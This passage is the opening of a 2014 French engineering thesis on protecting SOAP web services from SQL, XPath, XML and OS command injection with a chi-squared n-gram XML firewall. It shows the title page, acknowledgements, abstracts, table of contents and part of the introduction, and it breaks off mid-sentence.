Mémoire de fin d’études 
Pour l’obtention du diplôme d’Ingénieur d’Etat en Informatique 
Option : Systèmes Informatiques (SIQ) 
Thème 
Sécurisation des Web Services SOAP contre les attaques 
par injection par la méthode Khi-2 (χ²) 
Réalisé par : Proposé et encadré par : 
- Mr. SMAHI Zakaria 
- Mr. AMROUCHE Hakim 
Soutenu le : 16/09/2014 
Devant le Jury composé de : 
 Mr. CHALLAL.Y (Président) 
 Mr. KHELOUAT.B (Assesseur1) 
 Mr. DELLYS. H (Assesseur2) 
 Mr. AMROUCHE. H (Assesseur3) 
Promotion: 2013 - 2014
Dédicaces 
À ceux qui ont sacrifié une partie de leur vie pour me voir grandir et 
réussir, ceux qui m’ont toujours soutenu et encouragé, A vous ma chère 
maman et mon chère papa, que dieu vous garde. 
À la mémoire de mes grands-parents, et à ma grande mère et mon 
grand père, que dieu les garde. 
À mes deux adorables frères, Abdeldjalil et Salaheddine. 
À mon PC « El-Nino » ;) 
À mes amis d’enfance Ayoub, Saddam, Nadir et les autres. 
À mes amis les plus proches Nasro, Lyes, Islem, Aziz, Warda et Selma. 
À mes amis les « Others » Assem, islem mennouchi et Abdelhadi. 
À mes amis de la cité BOURAOUI Amar El-Hachemi, Krimo, Hamza, 
Tarek et les autres. 
À mes amis du club scientifique CSE avec qui j’ai passé les moments 
les plus heureux de mon cursus à l’ESI, chacun par son nom. 
À mes enseignants du primaire, jusqu’à l’université. 
À tous ceux que ce papier n’a pas pu contenir. 
Zakaria 
i
Remerciements 
Au terme de ce travail je tiens tout d’abord à remercier Allah le tout 
puissant de m’avoir donné la foi, la volonté et la persévérance pour 
l’aboutissement de ce modeste travail. 
Je présente mes sincères remerciements à mon encadreur Mr AM-ROUCHE 
Hakim qui m’a soutenu et encadré durant toutes les étapes 
de ce projet de fin d’étude, je le remercie infiniment pour sa disponi-bilité, 
sa patience, sa rigueur scientifique, et ses remarques et conseils 
pertinents. 
Je remercie aussi, l’ensemble des enseignants Mr. GUERROUT, Mr. 
ARIES et Mr. BENCHERIF de l’ESI et Mr. BENDJIMA et Mr. BE-NAHMED 
de l’université de Bechar et Mr. BOUTEFARA de l’université 
de Jijel pour leur aide, leurs conseils et leurs remarques. 
Je remercie les membres de la grande communauté de l’open source 
et la sécurité informatique Mr. Djamil SLIMANI (aka Chevrosky), Mr. 
Islem MENNOUCHI et Mr. Assem CHELLI pour leurs aides techniques 
et documentaires. 
Je tiens à remercier également l’ensemble des ingénieurs et doctor-ant 
de l’ESI : Mr.DAIFALLAH, Melle. BOUHAFS, Mr. HAMIDI, Mr. 
BENMAMMERI et Mr. DJEBLI pour leurs feedbacks. 
Je remercie les membres de jury pour avoir accepté de participer à 
évaluer ce projet. 
Enfin, mes sincères remerciements à tous ceux qui, de près ou de loin, 
ont contribué par leurs conseils et leurs encouragements à l’édification 
de ce mémoire. 
iii
Résumé 
Les Web Services sont des applications basées sur XML qui fournissent une 
infrastructure pour décrire (WSDL), découvrir (UDDI) et invoquer (SOAP) des 
services. Malheureusement, une plateforme basée sur les web services est confrontée 
à un certains nombre d’attaques dues à l’utilisation du XML comme format pour 
les messages de communication SOAP. 
Ces attaques sont généralement de type injection (d’où l’appellation attaques 
par injection) et reposent sur le problème qu’il n’existe aucune séparation stricte 
entre les instructions d’un programme et les données qu’un utilisateur y saisit. La 
famille d’attaques par injection regroupe les injections SQL, les injections sur 
les fichiers XML (injections XML, injections XPath et injections XQuery) 
et les injections de commandes du système. 
Pour fournir un mécanisme de sécurité plus efficace pour les plateformes basées 
sur les web services, les pare-feu XML ont été récemment introduits comme une 
extension pour les pare-feux conventionnels. Dans ce contexte nous allons concevoir 
et réaliser un pare-feu XML, qui peut être utilisé pour sécuriser les web services 
contre les attaques par injection. Notre firewall reçoit en entrée un message SOAP, 
qui lui extrait ses différents n-grammes et les compare avec un model dejà créé 
contenant des bons messages du web service (un vecteur moyen) en utilisant un 
algorithme de calcul de similarité entre chaînes de caractères qui est la distance 
Khi-2 (²) ; cette distance permet de décider si le message est bon ou malveillant. 
Enfin, pour montrer l’efficacité de notre pare-feu, nous l’avons testé sur une 
plateforme à base d’un web service permettant aux clients de s’authentifier et de 
s’inscrire et ce pour pouvoir tester les différents types d’injections. Suite à une série 
de tests ; nous montrerons comment une injection peut être détéctée efficacement 
par notre pare-feu. 
Mots clés : Web services, sécurité, SOAP, attaques à base XML , attaques par 
injection, n-gramme, Khi-2. 
v
Abstract 
Web Services are XML-based applications that provide infrastructure for de-scribing 
(WSDL), discovering (UDDI) and invoking (SOAP) services. Unfortu-nately, 
web services based plateforms are faced to a number of attacks caused by 
the use of XML as a the format of SOAP communication messages. 
These attacks are usually injection-type (injection attacks), and they are based 
on the problem that there is no strict separation between program instructions and 
user inputs data. The injection attacks family includes SQL injections, XML 
files injections (XML injections, XPath injections and XQuery injections) 
and OS commands injections. 
To provide more effective security mechanism for web services and their plat-forms, 
XML firewalls have been recently introduced as an extension to conven-tional 
firewalls. In this context we will design and implement an XML firewall, 
which can be used to secure web services against injection attacks. 
Our firewall receives a SOAP message, and extracts its different n-grams and 
compares them with a previously created model from web service good messages 
(a mean vector) using an algorithm for calculation of similarity between strings 
which is the Khi-squared (²) distance; this distance allows to decide whether 
the message is good or malicious. 
Finally, to show the effectiveness of our firewall, we tested it on a web service 
based plateform that allows clients to authenticate and subscribe, so we can test 
different types of injections. Following a series of performed tests ; we show how 
an injection attack can be detected effectively by our firewall. 
Keywords: Web services, Security, SOAP, XML based-attacks, injection attacks, 
n-gram, Khi-2. 
vii
Table des matières 
Dédicaces i 
Remerciements iii 
Résumé v 
Abstract vii 
Table des matières ix 
Table des figures xv 
Liste des tableaux xvii 
Liste des algorithmes xix 
Liste des abréviations xxi 
Introduction Générale 1 
Étude bibliographique 5 
1 Les web services SOAP 7 
1.1 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 7 
1.2 Définitions des Web Services . . . . . . . . . . . . . . . . . . . . . . 7 
1.2.1 Définition du W3C . . . . . . . . . . . . . . . . . . . . . . . 7 
1.2.2 Définition de IBM . . . . . . . . . . . . . . . . . . . . . . . . 8 
1.3 Caractéristiques des Web services . . . . . . . . . . . . . . . . . . . 9 
ix
TABLE DES MATIÈRES 
1.4 Technologies des Web Services . . . . . . . . . . . . . . . . . . . . . 9 
1.4.1 XML (eXtensibleMarkupLanguage) . . . . . . . . . . . . . . 10 
1.4.1.1 Définition du W3C . . . . . . . . . . . . . . . . . 10 
1.4.1.2 Autre définition . . . . . . . . . . . . . . . . . . . . 10 
1.4.2 WSDL (Web Services Description Language) . . . . . . . . . 10 
1.4.3 SOAP(Simple Object Access Protocol) . . . . . . . . . . . . 11 
1.4.3.1 Messages SOAP du Coté Client . . . . . . . . . . . 12 
1.4.3.2 Messages SOAP du Coté Serveur . . . . . . . . . . 12 
1.4.3.3 Caratéristiques du protocole SOAP . . . . . . . . . 13 
1.4.3.4 Structure d’un message SOAP . . . . . . . . . . . . 13 
1.4.4 UDDI (Universal Description Discovery and Integration) . . 15 
1.5 Fonctionnement des web services . . . . . . . . . . . . . . . . . . . 15 
1.6 Avantages d’utilisation des web services . . . . . . . . . . . . . . . . 17 
1.7 Inconvénients d’utilisation des web services . . . . . . . . . . . . . . 17 
1.8 Conclusion . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 17 
2 Attaques par injection sur les web services 19 
2.1 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 19 
2.2 Les vulnérabilités dans les Web Services . . . . . . . . . . . . . . . 19 
2.3 Attaques à base XML sur les web services . . . . . . . . . . . . . . 20 
2.4 Les attaques de déni de services XDOS . . . . . . . . . . . . . . . . 21 
2.5 Les attaques par injection . . . . . . . . . . . . . . . . . . . . . . . 22 
2.5.1 Injection XML . . . . . . . . . . . . . . . . . . . . . . . . . 23 
2.5.1.1 Injection XML simple . . . . . . . . . . . . . . . . 23 
2.5.1.2 Injection de code XML Malformé . . . . . . . . . . 24 
2.5.1.3 Injection de balises XML automatiques . . . . . . . 25 
2.5.1.4 Injection XML Persistante . . . . . . . . . . . . . 26 
2.5.1.5 Injection XML dans les messages SOAP . . . . . . 27 
2.5.2 Injection XPath . . . . . . . . . . . . . . . . . . . . . . . . . 29 
2.5.2.1 Injection XPath Simple . . . . . . . . . . . . . . . 29 
2.5.2.2 Dumping d’un Document XML . . . . . . . . . . . 31 
2.5.2.3 Blind XPath Injection . . . . . . . . . . . . . . . . 31 
2.5.2.4 Injection XQuery . . . . . . . . . . . . . . . . . . . 31 
2.5.2.5 Injection XPath dans les messages SOAP . . . . . 32 
2.5.3 Injection SQL . . . . . . . . . . . . . . . . . . . . . . . . . . 33 
2.5.3.1 Manipulation du SQL . . . . . . . . . . . . . . . . 33 
2.5.3.2 Injection de Code . . . . . . . . . . . . . . . . . . . 34 
2.5.3.3 Injection des appels de fonctions . . . . . . . . . . 35 
2.5.3.4 Blind SQL Injection . . . . . . . . . . . . . . . . . 36 
2.5.3.5 Injection SQL dans les messages SOAP . . . . . . . 37 
x
TABLE DES MATIÈRES 
2.5.4 Injection de commandes OS . . . . . . . . . . . . . . . . . . 39 
2.5.4.1 Injection de commandes OS dans les messages SOAP 40 
2.6 Conclusion . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42 
3 Approches de sécurisation des web services 43 
3.1 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 43 
3.2 Firewall XML . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 43 
3.2.1 Pare-feu (Firewall en anglais) . . . . . . . . . . . . . . . . . 43 
3.2.2 Pare-feu XML . . . . . . . . . . . . . . . . . . . . . . . . . . 44 
3.3 Les approches de sécurisation des web services . . . . . . . . . . . . 44 
3.3.1 Les expressions régulières . . . . . . . . . . . . . . . . . . . . 44 
3.3.2 Test du Khi-2 2 . . . . . . . . . . . . . . . . . . . . . . . . 45 
3.3.3 Les approches à base de signatures . . . . . . . . . . . . . . 48 
3.3.3.1 Avantages : . . . . . . . . . . . . . . . . . . . . . . 48 
3.3.3.2 Inconvénients : . . . . . . . . . . . . . . . . . . . . 48 
3.3.4 Les approches probabilistes . . . . . . . . . . . . . . . . . . 48 
3.3.4.1 Comparaison et calcul de similarité entre chaînes 
de caractères . . . . . . . . . . . . . . . . . . . . . 49 
3.3.4.2 Quelques travaux sur la détection des attaques par 
injection . . . . . . . . . . . . . . . . . . . . . . . . 53 
3.3.5 Synthèse des travaux . . . . . . . . . . . . . . . . . . . . . . 54 
3.3.5.1 Les Approches par signature et les approches prob-abilistes 
. . . . . . . . . . . . . . . . . . . . . . . . 54 
3.3.5.2 Les approches probabilistes . . . . . . . . . . . . . 54 
3.4 Conclusion . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 55 
Conception 57 
4 Conception 59 
4.1 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 59 
4.2 Les attaques détectées par notre pare-feu . . . . . . . . . . . . . . . 59 
4.3 Architecture globale de notre firewall . . . . . . . . . . . . . . . . . 60 
4.4 Le noyeau d’administration . . . . . . . . . . . . . . . . . . . . . . 60 
4.4.1 Création/Mise-à-jour d’un profil web service . . . . . . . . . 61 
4.4.1.1 Création d’un profil web service . . . . . . . . . . . 61 
4.4.1.2 Modification de profil du web service . . . . . . . 67 
4.5 Le noyeau de protection . . . . . . . . . . . . . . . . . . . . . . . . 67 
4.5.1 Interception du message SOAP . . . . . . . . . . . . . . . . 67 
4.5.2 Extraction des n-grammes et de la table de fréquences . . . 68 
4.5.3 Calcul de la distance Khi-2 . . . . . . . . . . . . . . . . . . . 68 
xi
TABLE DES MATIÈRES 
4.6 Fichier de configuration . . . . . . . . . . . . . . . . . . . . . . . . 71 
4.7 Journal des évènements (log) . . . . . . . . . . . . . . . . . . . . . . 71 
4.7.1 Visualisation et suppression du journal . . . . . . . . . . . . 73 
4.8 Algorithme de protection . . . . . . . . . . . . . . . . . . . . . . . 75 
4.9 Etude de cas . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 75 
4.9.1 Les méthodes de notre service web . . . . . . . . . . . . . . 76 
4.9.2 Ajout du web service « Users » . . . . . . . . . . . . . . . . 76 
4.9.2.1 Profil du web service . . . . . . . . . . . . . . . . . 76 
4.9.2.2 Extraction des méthodes . . . . . . . . . . . . . . 76 
4.9.2.3 Récupération du log . . . . . . . . . . . . . . . . . 76 
4.9.2.4 Extraction des n-grammes et génération du vecteur 
moyen . . . . . . . . . . . . . . . . . . . . . . . . . 76 
4.9.3 Scénarios d’attaques . . . . . . . . . . . . . . . . . . . . . . 77 
4.9.3.1 Injection SQL . . . . . . . . . . . . . . . . . . . . . 77 
4.9.3.2 Injection XPath . . . . . . . . . . . . . . . . . . . . 77 
4.9.3.3 Injection XML . . . . . . . . . . . . . . . . . . . . 78 
4.9.3.4 Injection de commandes OS . . . . . . . . . . . . . 79 
4.9.3.5 Tester une attaque . . . . . . . . . . . . . . . . . . 79 
4.9.4 Scénario un bon message . . . . . . . . . . . . . . . . . . . . 80 
4.10 Conclusion . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 80 
Réalisation et Tests 81 
5 Réalisation 83 
5.1 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 83 
5.2 Système d’exploitation . . . . . . . . . . . . . . . . . . . . . . . . . 83 
5.3 Environnement de développement . . . . . . . . . . . . . . . . . . . 84 
5.3.1 Python . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 84 
5.3.2 CGI-BIN . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 85 
5.3.3 Bootstrap . . . . . . . . . . . . . . . . . . . . . . . . . . . . 86 
5.3.4 SoapUI . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 86 
5.3.5 La bibliothèque NetfilterQueue . . . . . . . . . . . . . . . . 87 
5.4 La Réalisation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 87 

5.4.1 Diagramme de classes . . . . . . . . . . . . . . . . . . . . . 87 
5.4.2 Architecture technique du firewall . . . . . . . . . . . . . . . 89 
5.4.3 Noyeau de Protection . . . . . . . . . . . . . . . . . . . . . . 89 
5.4.3.1 Interception . . . . . . . . . . . . . . . . . . . . . . 90 
5.4.3.2 Vérification . . . . . . . . . . . . . . . . . . . . . . 92 
5.4.4 Noyeau d’Administration . . . . . . . . . . . . . . . . . . . . 92 
5.4.4.1 Interface Login Panneau d’administration . . . . . 93 
xii
TABLE DES MATIÈRES 
5.4.4.2 Interface globale du Panneau d’administration . . . 93 
5.4.4.3 Interface Profils des web services . . . . . . . . . . 94 
5.4.4.4 Interface de Configuration . . . . . . . . . . . . . . 95 
5.4.4.5 Interface Journal des évènements . . . . . . . . . . 96 
5.5 Conclusion . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 97 
6 Tests et Résultats 99 
6.1 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 99 
6.2 L’ensemble de données utilisées pour la construction du vecteur 
moyen . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 99 
6.2.1 Mesures d’évaluations utilisées . . . . . . . . . . . . . . . . . 100 
6.2.1.1 Matrice de confusion . . . . . . . . . . . . . . . . . 100 
6.2.1.2 Courbe de ROC . . . . . . . . . . . . . . . . . . . 101 
6.3 La configuration de la plateforme des tests . . . . . . . . . . . . . . 102 
6.4 Résultats des expérimentations . . . . . . . . . . . . . . . . . . . . 102 
6.4.1 Méthode Login . . . . . . . . . . . . . . . . . . . . . . . . . 102 
6.4.1.1 Test 1 : 1000 messages . . . . . . . . . . . . . . . . 103 
6.4.1.2 Test 2 : 5000 messages . . . . . . . . . . . . . . . . 105 
6.4.1.3 Test 3 : 10000 messages . . . . . . . . . . . . . . . 107 
6.4.2 Méthode Subscribe . . . . . . . . . . . . . . . . . . . . . . . 109 
6.4.2.1 Test 1 : 1000 messages . . . . . . . . . . . . . . . . 109 
6.4.2.2 Test 2 : 5000 messages . . . . . . . . . . . . . . . . 111 
6.4.2.3 Test 3 : 10000 messages . . . . . . . . . . . . . . . 113 
6.5 Discussion et Synthèse . . . . . . . . . . . . . . . . . . . . . . . . . 115 
6.5.1 Discussion . . . . . . . . . . . . . . . . . . . . . . . . . . . . 115 
6.5.1.1 Taille du vecteur moyen . . . . . . . . . . . . . . . 115 
6.5.1.2 Temps moyen d’execution . . . . . . . . . . . . . . 115 
6.5.1.3 Taux de faux positifs et faux négatifs . . . . . . . . 115 
6.5.1.4 Courbe de ROC . . . . . . . . . . . . . . . . . . . 116 
6.5.2 Synthèse . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 116 
6.6 Conclusion . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 116 
Conclusion générale et perspectives 119 
Bibliographie 121 
xiii
TABLE DES MATIÈRES 
Annexes 127 
A Le langage XPath 129 
A.1 La forme d’une expression XPath . . . . . . . . . . . . . . . . . . . 131 
B Algorithme de distance de Levenshtein 133 
C La commande IPTables/La Bibliothèque NetfilterQueue 137 
C.1 La commande IPTables . . . . . . . . . . . . . . . . . . . . . . . . 137 
C.1.1 Fonctionnement . . . . . . . . . . . . . . . . . . . . . . . . . 137 
C.2 La Bibliothèque NetfilterQueue . . . . . . . . . . . . . . . . . . . . 138 
C.2.1 Principaux objets et méthodes de la bibliothèque . . . . . . 139 
D Les vecteurs d’attaques utilisées dans ce projet 141 
D.1 Injection SQL . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 141 
D.2 Injection de commandes OS . . . . . . . . . . . . . . . . . . . . . . 142 
D.3 Injection XPath . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 142 
D.4 Injection XML . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 143 
xiv
Table des figures 
1.4.1 Structure générale d’un fichier WSDL . . . . . . . . . . . . . . . . 11 
1.4.2 Description du fonctionnement du protocole SOAP . . . . . . . . . 12 
1.4.3 Structure du message SOAP . . . . . . . . . . . . . . . . . . . . . 14 
1.4.4 Exemple d’un message SOAP . . . . . . . . . . . . . . . . . . . . . 14 
1.5.1 Les principaux acteurs dans un web service . . . . . . . . . . . . . 16 
2.3.1 Attaques à base XML . . . . . . . . . . . . . . . . . . . . . . . . . 20 
2.5.1 Les attaques par injection . . . . . . . . . . . . . . . . . . . . . . . 23 
2.5.2 Injection XML dans un message SOAP . . . . . . . . . . . . . . . 28 
2.5.3 Réponse du serveur au message SOAP envoyé . . . . . . . . . . . . 28 
2.5.4 Injection XPath dans un message SOAP . . . . . . . . . . . . . . . 32 
2.5.5 Réponse du service web : lister tous les (username,password) . . . 33 
2.5.6 Injection SQL dans un message SOAP . . . . . . . . . . . . . . . . 38 
2.5.7 Réponse SOAP à l’injection SQL . . . . . . . . . . . . . . . . . . . 38 
2.5.8 Injection Commandes dans un message SOAP . . . . . . . . . . . 40 
2.5.9 Injection Commandes dans un message SOAP . . . . . . . . . . . 41 
3.2.1 Système basé sur les web services protégé par un pare-feu XML . 44 
3.3.1 Table de Khi-2 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 47 
4.3.1 Architecure globale pare-feu XML . . . . . . . . . . . . . . . . . . 60 
4.4.1 Profils des web services . . . . . . . . . . . . . . . . . . . . . . . . 62 
4.4.2 Ajouter un web service . . . . . . . . . . . . . . . . . . . . . . . . 63 
4.4.3 mécanisme d’ajout d’un web service . . . . . . . . . . . . . . . . . 64 
4.4.4 Parser du fichier WSDL . . . . . . . . . . . . . . . . . . . . . . . . 64 
4.4.5 Acquisiteur de requêtes autorisées . . . . . . . . . . . . . . . . . . 65 
4.4.6 Extraction des n-grammes et de tableau de fréquences des n-grammes 66 
4.4.7 Vecteur moyen des fréquences de n-grammes . . . . . . . . . . . . 66 
4.4.8 Processus de modification d’un profil web service . . . . . . . . . . 67 
4.5.1 Schéma de décision de malveillance ou pas du message . . . . . . . 69 
4.6.1 Structure du fichier de configuration . . . . . . . . . . . . . . . . . 71 
xv
TABLE DES FIGURES 
4.7.1 Structure d’un fichier journal . . . . . . . . . . . . . . . . . . . . . 72 
4.7.2 Structure d’un fichier journal d’attaques . . . . . . . . . . . . . . . 72 
4.7.3 Visualisation et suppression du journal . . . . . . . . . . . . . . . 73 
4.7.4 Exemple d’un fichier Journal (log) . . . . . . . . . . . . . . . . . . 74 
5.2.1 Système Linux . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 83 
5.2.2 Logo de la distribution ubuntu . . . . . . . . . . . . . . . . . . . . 84 
5.3.1 Langage Python . . . . . . . . . . . . . . . . . . . . . . . . . . . . 85 
5.3.2 Principe de fonctionnement du CGI . . . . . . . . . . . . . . . . . 85 
5.3.3 Twitter Bootstrap . . . . . . . . . . . . . . . . . . . . . . . . . . . 86 
5.3.4 SoapUI . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 87 
5.4.1 Diagramme de classes de la solution proposée . . . . . . . . . . . . 88 
5.4.2 Architecture de notre firewall . . . . . . . . . . . . . . . . . . . . . 89 
5.4.3 Injection SQL envoyée via l’outil SoapUI . . . . . . . . . . . . . . 90 
5.4.4 Interface d’authentification . . . . . . . . . . . . . . . . . . . . . . 93 
5.4.5 Interface globale du Panneau d’administration . . . . . . . . . . . 94 
5.4.6 Interface des Profils des Web Services . . . . . . . . . . . . . . . . 95 
5.4.7 Interface configuration du firewall . . . . . . . . . . . . . . . . . . 96 
5.4.8 Journal des attaques détectées . . . . . . . . . . . . . . . . . . . . 97 
6.3.1 Configuration du réseau LAN utilisée pour les tests . . . . . . . . 102 
6.4.1 Graphe de variations de FP et FN cas 1000 messages . . . . . . . 104 
6.4.2 Courbe de ROC pour la méthode login cas 1000 messages . . . . . 104 
6.4.3 Graphe de variations de FP et FN cas 5000 messages . . . . . . . 106 
6.4.4 Courbe de ROC pour la méthode login cas 5000 messages . . . . . 106 
6.4.5 Graphe de variations de FP et FN cas 10000 messages . . . . . . . 108 
6.4.6 Courbe de ROC pour la méthode login cas 10000 messages . . . . 108 
6.4.7 Graphe de variations de FP et FN cas 1000 messages . . . . . . . 110 
6.4.8 Courbe de ROC pour la méthode subscribe cas 1000 messages . . 110 
6.4.9 Graphe de variations de FP et FN cas 5000 messages . . . . . . . 112 
6.4.10 Courbe de ROC pour la méthode subscribe cas 5000 messages . . 112 
6.4.11 Graphe de variations de FP et FN cas 10000 messages . . . . . . . 114 
6.4.12 Courbe de ROC pour la méthode subscribe cas 10000 messages . . 114 

A.1 Le modèle XPath . . . . . . . . . . . . . . . . . . . . . . . . . . . 130 
xvi
Liste des tableaux 
2.1 Résultat d’analyse du fichier XML . . . . . . . . . . . . . . . . . . 27 
2.2 Exemple d’injection de commande . . . . . . . . . . . . . . . . . . 40 
3.1 Exemples expressions régulières . . . . . . . . . . . . . . . . . . . . 45 
3.2 Signature de quelques attaques par inejction (cas injection SQL) . 48 
3.3 1-grammes et bigrammes extraits de la chaîne par exemple . . . 51 
4.1 Attaque Injection SQL . . . . . . . . . . . . . . . . . . . . . . . . 77 
4.2 Attaque Injection XPath . . . . . . . . . . . . . . . . . . . . . . . 78 
4.3 Attaque Injection XML . . . . . . . . . . . . . . . . . . . . . . . . 78 
4.4 Attaque Injection de commandes OS . . . . . . . . . . . . . . . . . 79 
6.1 Les différentes tailles d’échantillons d’apprentissage utilisés . . . . 100 
6.2 Exemple matrice de confusion . . . . . . . . . . . . . . . . . . . . 101 
6.3 Taille et Temps Génération du Vecteur moyen cas 1000 messages . 103 
6.4 Taux de F.Ps et F.Ns, T.M de détection cas 1000 messages . . . . 103 
6.5 AUC méthode login cas 1000 messages . . . . . . . . . . . . . . . . 103 
6.6 Taille et Temps Génération du Vecteur moyen cas 5000 messages . 105 
6.7 Taux de F.Ps et F.Ns cas 5000 messages . . . . . . . . . . . . . . . 105 
6.8 AUC méthode login cas 5000 messages . . . . . . . . . . . . . . . . 105 
6.9 Taille et Temps Génération du Vecteur moyen cas 10000 messages 107 
6.10 Taux de F.Ps et F.Ns cas 10000 messages . . . . . . . . . . . . . . 107 
6.11 AUC méthode login cas 10000 messages . . . . . . . . . . . . . . . 107 
6.12 Taille et Temps Génération du Vecteur moyen cas 1000 messages . 109 
6.13 Taux de F.Ps et F.Ns cas 1000 messages . . . . . . . . . . . . . . . 109 
6.14 AUC méthode subscribe cas 1000 messages . . . . . . . . . . . . . 109 
6.15 Taille et Temps Génération du Vecteur moyen cas 5000 messages . 111 
6.16 Taux de F.Ps et F.Ns cas 5000 messages . . . . . . . . . . . . . . . 111 
6.17 AUC méthode subscribe cas 5000 messages . . . . . . . . . . . . . 111 
6.18 Taille et Temps Génération du Vecteur moyen cas 10000 messages 113 
6.19 Taux de F.Ps et F.Ns cas 10000 messages . . . . . . . . . . . . . . 113 
xvii
LISTE DES TABLEAUX 
6.20 AUC méthode subscribe cas 10000 messages . . . . . . . . . . . . 113 
D.1 Injections SQL les plus usuelles cas MySQL . . . . . . . . . . . . . 141 
D.2 Injections de commandes OS cas Linux . . . . . . . . . . . . . . . 142 
D.3 Injections XPath . . . . . . . . . . . . . . . . . . . . . . . . . . . . 142 
D.4 Injections XML . . . . . . . . . . . . . . . . . . . . . . . . . . . . 143 
xviii
Liste des algorithmes 
2.1 Script Perl vulnérable à l’injection XPath . . . . . . . . . . . . . . . 30 
2.2 Code C vulnérable à l’injection de commandes . . . . . . . . . . . . 39 
3.1 Distance de Khi-2 . . . . . . . . . . . . . . . . . . . . . . . . . . . . 46 
3.2 Algorithme de LCS . . . . . . . . . . . . . . . . . . . . . . . . . . . 50 
3.3 Formule de similarité de cosinus . . . . . . . . . . . . . . . . . . . . 50 
3.4 Formule de Coefficient de Dice . . . . . . . . . . . . . . . . . . . . . 51 
4.1 Distance de Khi-2 . . . . . . . . . . . . . . . . . . . . . . . . . . . . 68 
4.2 Distance 2 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 70 
4.3 Algorithme de protection . . . . . . . . . . . . . . . . . . . . . . . . 75 
5.1 Code D’interception de messages SOAP . . . . . . . . . . . . . . . . 91 
5.2 Code De vérification du message SOAP . . . . . . . . . . . . . . . . 92 
B.1 Algorithme Distance de Levenshtein . . . . . . . . . . . . . . . . . . 134 
C.1 Exemple d’utilisation de la bibliothèque NetfilterQueue . . . . . . . 139 
xix
Liste des abréviations 
API Application Programming Interface 
AUC Area Under Curve 
DNS Domain Name System 
FW FireWall 
HTTP HyperText Transfer Protocol 
HTTPS HyperText Transfer Protocol over SSL 
OASIS Organization for the Advancement of Structural 
Information Standards 
OS Operating System 
OWASP Open Web Applications Security Project 
ROC Receiver Operating Characteristic 
SOAP Simple Object Access Protocol 
SQL Structured Query Language 
SSL Secure Socket Layer 
SVM Support Vector Machine 
UDDI Universal Description, Discovery and Integration 
URI Uniform Resource Identifier 
URL Uniform Resource Locator 
XDOS XML Denial Of Service 
XML eXtensible Markup Language 
XPath XML Path 
XQuery XML Query 
W3C World Wide Web Consortium 
WEBAPPSEC WEB APPlication SECurity consortium 
WS Web Service 
WSDL Web Service Description Language 
WWW World Wide Web 
xxi
Introduction Générale 
Cadre général et objectifs 
Un web service est un composant applicatif mis à la disposition d’autres systèmes 
et applications sur un réseau, il dispose de méthodes qui peuvent être invoquées 
à distance via des protocoles réseau standards (HTTP). La communication entre 
les Web Services s’effectue grâce à l’utilisation du langage XML, et du protocole 
SOAP. 
Les web services sont vulnérables à un certain nombre d’attaques dites « attaques 
à base XML » ou «XML-based attacks », ces attaques sont en général des attaques 
de type injection. Nous nous intéréssons à ce type, car il a une forte relation avec 
les données entrées par un client du web service et qui ; en général ; ne sont pas 
validées et controlées avant être envoyées au web service. Ce type d’attaques ; et 
à l’instar de touts attaque à base XML; n’est pas malheureusement traité par les 
pare-feu existants, suite à leur inhabilité à inspecter les contenus XML. 
Afin de remédier à ce problème, les firewalls XML sont introduits comme solution 
et extension aux firewalls existants. Ils se chargent d’analyser les contenus XML 
contenu dans les messages SOAP et de les filtrer. 
L’objectif principal de notre travail est d’identifier les différentes attaques par 
injection contre les web services pouvant être exécutées à travers les messages 
SOAP, et de proposer un mécanisme de sécurité qui permettra de détecter ces 
attaques. 
Contributions 
Notre solution consiste à utiliser un algorithme de calcul de similarité entre 
chaînes de caractères (distance de Khi2) comme un mécanisme pour détécter les 
attaques de type injection. cet algorithme compare un message entrant avec un 
ensemble déjà construit auparavant (un dataset) dans une phase dite phase d’ap-prentissage. 
Le résultat de comparaison sera une décision si le message est bon ou 
1
Introduction Générale 
malveillant. 
A travers cette solution nous visons à créer un scénario d’une plateforme basée 
sur un web service, ainsi que des scénarios d’attaques sur cette plateforme ; pour 
enfin créer un model firewall XML pour sécuriser les web services contre les at-taques 
par injection ; qui sera un middleware invisible pour les deux cotés de la 
communication en web service (le web service lui-même et ses clients). 
Organisation du mémoire 
Ce document est composé de trois parties : 
Etude bibliographique : 
Cette partie porte sur une étude d’un état de l’art relatif à notre problématique, 
